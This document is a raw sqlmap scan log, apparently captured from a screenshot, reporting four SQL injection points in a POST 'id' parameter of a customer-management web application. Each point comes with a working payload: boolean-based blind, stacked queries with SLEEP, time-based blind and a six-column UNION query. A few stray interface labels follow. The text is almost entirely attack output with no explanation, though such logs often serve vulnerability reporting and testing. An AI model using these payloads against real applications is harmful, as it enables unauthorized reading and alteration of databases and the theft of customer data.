 [05:47:27] [DEBUG] used the default behavior, running in batch mode
sqlmap identified the following injection point(s) with a total of 169 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: id=-1' AND 9859=(SELECT (CASE WHEN (9859=9859) THEN 9859 ELSE (SELECT 9123 UNION SELECT 5443) END))-- wRnC
    Vector: AND [RANDNUM]=(SELECT (CASE WHEN ([INFERENCE]) THEN [RANDNUM] ELSE (SELECT [RANDNUM1] UNION SELECT [RANDNUM2]) END))[GENERIC_SQL_COMMENT]
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: id=-1';SELECT SLEEP(5)#
    Vector: ;SELECT IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])#
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=-1' AND (SELECT 9047 FROM (SELECT(SLEEP(5)))gThe)-- Owut
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-1' UNION ALL SELECT NULL,NULL,CONCAT(0x7178717871,0x4178724f7761636c64447844704f524b787a6b79546e65525644664850796c796b52765551764264,0x71706a6271),NULL,NULL,NULL-- -
    Vector:  UNION ALL SELECT NULL,NULL,[QUERY],NULL,NULL,NULL-- -
---
Customer Management
Product/Service
Logout
6
11
Total Customers